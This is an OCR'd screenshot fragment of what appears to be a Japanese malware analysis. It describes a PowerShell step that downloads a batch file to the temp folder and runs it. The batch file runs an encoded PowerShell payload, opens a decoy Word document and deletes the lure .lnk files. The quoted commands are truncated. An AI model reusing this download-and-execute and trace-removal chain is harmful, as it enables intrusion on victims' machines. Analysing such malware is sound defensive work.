
"""$env:tmp\gst.bat""")';Invoke-Expression 
$c&%tmp%\gst.bat "%CD%"
上記PowerShellによって、指定されているwebページからファイ
ルがダウンロードされ、バッチファイルとして保存され、実行さ
れます。ダウンロードされたバッチファイルには、次のようなコ
マンドが含まれており、PowerShellスクリプトが実行されます。
（2ヶ所の赤で示した部分）
echo 
powershell -Enc 
KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAUw…
chcp 65001 
cd "%tmp%" 
start winword "article_draft.docx" 
copy "article_draft.docx" "%1" 
del /f "%1\*.*.lnk" 
echo 